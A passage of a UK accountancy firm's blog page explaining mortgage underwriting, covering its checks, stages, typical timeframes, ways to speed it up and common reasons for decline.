<p><strong>Affordability:</strong> This check involves calculation regarding income multiple and borrower-specific affordability.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p><strong>Lender Policy:</strong> It covers the criteria you should meet, such as legal status, age, deposit, loan-to-values, credit history, etc.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p><strong>Credit Reporting: </strong>Scoring that determines your ability to repay as well as creditworthiness.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p><strong>Property:</strong> To look for high-risk properties and constructions materials or methods that are against the criteria of the lender.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Fraud and Money Laundering: To locate the source of your money and clear up any irregularities.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>The process of <strong>mortgage underwriting</strong> has three stages:</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":4} -->
<h4 class="wp-block-heading">Assessing the Risk Involved in the Loan</h4>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>This evaluation is by-the-numbers. The underwriter will measure the risk factors against your credit history. They will evaluate whether this is a positive investment for the lending institution. Furthermore, they scrutinise your affordability.</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":4} -->
<h4 class="wp-block-heading">Ensuring you Meet the Criteria</h4>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Sometimes, the criteria are specific, such as the loan is only for first-time buyers. You must meet all the requirements. Therefore, the underwriter can provide an alternative in such cases.</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":4} -->
<h4 class="wp-block-heading">Examining Documents</h4>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>The next step is important. It involves checking the paperwork to make sure that everything is signed and submitted correctly.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>An underwriter&rsquo;s basic concern is whether you can <a href="https://aa-accountants.co.uk/what-are-the-rules-when-paying-back-a-directors-loan/">pay back</a> the money without any hindrance. Your past credit history is a reliable source of information, but it is not enough. They cannot simply approve your application on this basis.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="when-during-the-mortgage-process-does-underwriting-take-place">When During the Mortgage Process Does Underwriting Take Place?</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Since every mortgage lender is different, their methods are unique as well. Depending on their approach, the <strong>mortgage underwriting </strong>process takes place accordingly.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>You must understand that there are different levels of manual checks. The same applies to automated checks. They come together to <a href="https://aa-accountants.co.uk/how-to-claim-tax-relief-on-self-assessment-form/">form a risk assessment</a>. Underwriting plays a major role in this.</p>
<!-- /wp:paragraph --><!-- wp:image {"align":"right","id":8181,"width":308,"height":308,"sizeSlug":"full","linkDestination":"none"} -->
<figure class="wp-block-image alignright size-full is-resized"><img decoding="async" class="wp-image-8181 alignright" src="https://aa-accountants.co.uk/wp-content/uploads/2023/07/When-During-the-Mortgage-Process-Does-Underwriting-Take-Place.webp" alt="" width="308" height="308" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/07/When-During-the-Mortgage-Process-Does-Underwriting-Take-Place.webp 600w, https://aa-accountants.co.uk/wp-content/uploads/2023/07/When-During-the-Mortgage-Process-Does-Underwriting-Take-Place-300x300.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2023/07/When-During-the-Mortgage-Process-Does-Underwriting-Take-Place-150x150.webp 150w" sizes="(max-width: 308px) 100vw, 308px"></figure>
<!-- /wp:image --><!-- wp:paragraph -->
<p>Initial stages of your mortgage application do not require any human input. A computer will take care of them.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Consider the following stages:</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":3} -->
<h3 class="wp-block-heading">Pre-soft Credit Check Phase</h3>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>The purpose of these top of the funnel checks is to filter out applicants. Filtering out takes places based on term, instances of <a href="https://aa-accountants.co.uk/how-to-get-a-mortgage-with-bad-credit/">bad credit</a>, as well as age.</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":3} -->
<h3 class="wp-block-heading">Score carding Phase</h3>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>This stage involves assessing your employment status, income, and debts. As a result, it generates a score. Your score must meet the minimum criteria set by the lender.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Suppose you make it this far. At this point, the lender will issue a mortgage agreement in principle (AIP)</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Yes, the computer can very well carry out these broader checks. Nevertheless, the final decision rests on the shoulder of a person. The mortgage underwriter, of course. They will manually do the following:</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":3} -->
<h3 class="wp-block-heading">Property Valuation and Underwriting Phase</h3>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>The underwriter will carefully evaluate your property. Then, they must conduct a detailed review of your finances. Moreover, they will investigate your personal circumstances surround the loan in question.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>The underwriter has the right to ask for additional supporting information.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="how-long-does-mortgage-underwriting-take">How Long Does <strong>Mortgage Underwriting</strong> Take?</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Since most of the underwriting process depends upon a human, there is no specific timeframe. It varies from situation to situation. Consequently, the length of the process is impacted by:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<!-- /wp:paragraph --><!-- wp:list -->
<ul><!-- wp:list-item -->
<li>The complexity of your application.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>If the lender is preoccupied.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>The experience of the mortgage underwriter.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list --><!-- wp:paragraph -->
<p>Consider a scenario where your application is complex. If a junior underwriter is handling it, then it can take a few days to run the required checks. On the other hand, if a senior underwriter is more likely to arrive at a decision quickly.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Suppose you submit your application during spring. In comparison to Christmas time, it may take longer. Spring is a busy <a href="https://aa-accountants.co.uk/why-2023-is-the-best-time-to-invest-in-property-in-the-uk/">time for underwriters as property</a> sales are up.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>On the average, <strong>mortgage underwriting </strong>takes up to 3 or 4 working days. Within a week, all applications are complete. Although, it can take longer if more information is required by the underwriter.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-can-you-do-to-speed-up-the-underwriting-process">What Can You Do to Speed Up the Underwriting Process?</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Most people consider underwriting as a secretive process. This is mainly because it may happen behind closed doors. You can do the following to help speed up the process:</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Full Disclosure Since the Start: Instead of waiting around for the lender to discover information, let them know right away. Hiding important information isn&rsquo;t going to help you. It is ideal to tell the lender so that they can figure out if that is a deal breaker. If not, they can tell you how to deal with it.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Get your documents in Order: One of the main reasons <strong>mortgage underwriting</strong> gets delayed is because of documentations. So, it is best to make sure that all your documents are in order. This way, you can readily provide them to the lender as per requirement. Thus, your loan can get approval on time.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="reasons-for-declining-your-mortgage-during-the-underwriting-process">Reasons for Declining Your Mortgage During the Underwriting Process</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Plenty of reasons exist for declining your mortgage application during underwriting.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Mostly, it is because you didn&rsquo;t meet the lender&rsquo;s criteria. Perhaps it&rsquo;s due to red flags appearing in your application or that your circumstances are now different.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Common reasons for your application declining during <strong>mortgage underwriting </strong>include:</p>
<!-- /wp:paragraph --><!-- wp:list -->
<ul><!-- wp:list-item -->
<li>Your job or income changing.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>A lot of credit applications within a short period.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>Due to debts.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>Not meeting the affordability criteria.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>Undisclosed cases of bad credit.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>Inconsistent income.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>You applied for the wrong type of mortgage in your situation.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list --><!-- wp:paragraph -->
<p>In most cases, lenders tell the reason for rejecting your mortgage application. If they do not discuss it with you, you should ask them. Also, you can work with a mortgage broker who will handle it for you.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>After finding out the issue, you have a better chance of fixing it. For example, you can improve your credit score and reduce your debts. Additionally, you can save for a larger deposit.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>When your mortgage application gets declined during the underwriting stage, it appears on your credit report. Then, it is ideal to wait for a few months before you apply again. Waiting is crucial, even if it is another lender.</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":3} -->
<h3 class="wp-block-heading">The Underwriter is Not Your Enemy</h3>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Surely, during the battle of <strong>mortgage underwriting, </strong>the underwriter appears as an enemy. That is not the case. You are not going up against them in a fight. If your mortgage application doesn&rsquo;t get an approval, then no one wins. Therefore, it is best not to view it as a competition.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Instead, think about how the underwriter will help see the issues in your application. You can then fix them to meet the lender&rsquo;s criteria and legalities. Furthermore, they can make decisions that computers cannot.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>In certain cases, the underwriter may ask for additional information. Take that as an opportunity to explain your situation to them. Maybe you both can see eye-to-eye.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="conclusion">Conclusion</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>The process of underwriting can seem tiring, but you need to go through it to achieve your goal. Which is to get your hands on a mortgage. In the long run, you will benefit from the underwriting as it will improve your financial management skills. Who doesn&rsquo;t like a good credit score? Here&rsquo;s to having enough financial stability to get a mortgage.</p>
<!-- /wp:paragraph -->						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                        
                        </div>
                        
                                <div class="comments-wrapper section-inner">

                                    <div id="comments" class="comments-area">
	<div class="leave-comment-form">
                <div class="imroz-comment-form mt--40 mt_md--40 mt_sm--30">
            <div class="comment-box-inner">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-mortgage-underwriting/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aa-accountants.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-12 col-md-12"><div class="form-group"><textarea id="comment" name="comment" rows="5" placeholder="Write your comment here…  *" required aria-required="true"></textarea></div></div></div><div class="row"><div class="col-12 col-md-4"><div class="form-group"><input id="author" name="author" type="text" placeholder="Full Name *" value="" required aria-required="true" /></div></div>
<div class="col-12 col-md-4"><div class="form-group"><input id="email" name="email" class="input_half" type="email" placeholder="Email  *" value="" required aria-required="true" /></div></div>
<div class="col-12 col-md-4"><div class="form-group"><input id="url" name="url" type="text"  placeholder="Website" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="imroz-button btn-large btn-transparent" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8176' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
        </div>
	</div>
</div><!-- .comments-area -->
                                </div><!-- .comments-wrapper -->

                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Blog Details Area  -->
</div>


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="10978" class="elementor elementor-10978">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e5649fd elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5649fd" data-element_type="section" id="Footer_TopBar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-95cf0ed" data-id="95cf0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e2d05e eael-dual-header-content-align-left elementor-widget elementor-widget-eael-dual-color-header" data-id="3e2d05e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-dual-color-header.default">
				<div class="elementor-widget-container">
						<div class="eael-dual-header">
				<h2 class="title"><span class="lead solid-color">Enough Talk,</span> <span>Let's Put an End to your Property Tax Frustrations</span></h2>				<span class="subtext"></span>
									<span class="eael-dch-svg-icon"></span>							</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f5d310c" data-id="f5d310c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af5634a elementor-widget elementor-widget-imroz-button" data-id="af5634a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="imroz-button.default">
				<div class="elementor-widget-container">
			                    <div class="text-right">
                <a href="https://aa-accountants.co.uk/contact/" target="_self" rel="nofollow" class=" rbt-button  rn-button-style--2 btn_border btn-large btn-theme"><span class="button-text">REACH OUT NOW</span></a>            </div>
                		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6334ca77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6334ca77" data-element_type="section" id="Footer__Custom" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3201ab36" data-id="3201ab36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eca6af7 elementor-widget elementor-widget-image" data-id="6eca6af7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://aa-accountants.co.uk">
							<img width="500" height="129" src="https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new.png" class="attachment-full size-full wp-image-10974" alt="" srcset="https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new.png 500w, https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new-300x77.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7653bb0 elementor-widget elementor-widget-heading" data-id="7653bb0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">FOLLOW US ON</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-689e3fae elementor-widget elementor-widget-elementskit-social-media" data-id="689e3fae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-da8f4de">
					    <a
						href="https://www.facebook.com/aaaccountants1" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1399011">
					    <a
						href="#" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="rbt feather-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://uk.linkedin.com/company/aa-chartered-accountants" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/aa_accountants/" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-20ac8f9">
					    <a
						href="https://www.youtube.com/@ShazNawaz" aria-label="Youtube" class="youtube" >
														
							<i aria-hidden="true" class="fab fa-youtube"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7acf7662" data-id="7acf7662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-175e5b2a elementor-widget elementor-widget-heading" data-id="175e5b2a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK LINKS</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-43efb202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43efb202" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c523471" data-id="c523471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0f2087 eael-hamburger--none elementor-widget elementor-widget-eael-simple-menu" data-id="c0f2087" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-2" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-quick-link" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1004"><a href="https://www.aa-accountants.co.uk/case-studies/">Portfolio</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.aa-accountants.co.uk/about/">About</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://www.aa-accountants.co.uk/blog/">Our Blog</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007"><a href="https://www.aa-accountants.co.uk/about/#team">Our Team</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://aa-accountants.co.uk/accountants-in-peterborough/">Accountants in Peterborough</a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="https://www.aa-accountants.co.uk/contact/">Contact</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70989d5" data-id="70989d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f818f elementor-widget elementor-widget-heading" data-id="38f818f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">GET IN TOUCH</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c6c30ca elementor-widget__width-initial fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="c6c30ca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
			
            <div class="fluentform-widget-wrapper hide-fluent-form-labels fluentform-widget-align-default">

            
            <div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form</legend><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="83"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' name='__fluent_form_embded_post_id' value='8176' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="49ad061e58" /><input type="hidden" name="_wp_http_referer" value="/what-is-mortgage-underwriting/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_1_names_first_name_' >Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Your Full Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_message' aria-label="Your Message">Your Message</label></div><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Your Message" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Submit</button></div></fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email","global":false,"global_message":"This field must contain a valid email"}},"message":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"}}},"debounce_time":300};
                    </script>
                    </div>

            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-748e6960 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="748e6960" data-element_type="section" id="copyrightbaar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c02ecb4" data-id="7c02ecb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-299e8dfa elementor-widget elementor-widget-elementskit-heading" data-id="299e8dfa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">©2023. All rights reserved by <a target="_blank" style="color:#000 !important;font-size:12px;font-weight:bold" href="https://aa-accountants.co.uk"> AA Accountants</a> . Built with love in UK All rights reserved.</p></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<div
				id="hustle-popup-id-9"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_9 module_id_9  "
				
			data-id="9"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="slideInUp"
				data-outro="slideOutDown"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout hustle-whole-module-cta"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
